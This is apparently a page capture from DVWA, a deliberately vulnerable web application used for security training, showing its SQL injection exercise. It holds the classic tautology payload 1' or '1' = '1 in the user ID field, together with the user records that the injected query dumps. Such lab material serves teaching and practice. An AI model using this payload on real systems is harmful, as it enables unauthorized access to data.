 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html